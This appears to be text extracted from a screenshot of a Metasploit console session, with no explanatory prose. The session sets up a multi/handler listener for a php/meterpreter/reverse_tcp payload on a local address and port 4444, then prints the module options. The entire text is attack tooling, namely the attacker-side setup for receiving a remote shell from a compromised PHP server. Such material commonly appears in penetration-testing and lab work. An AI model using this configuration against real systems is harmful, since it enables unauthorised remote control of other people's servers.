 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost => 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target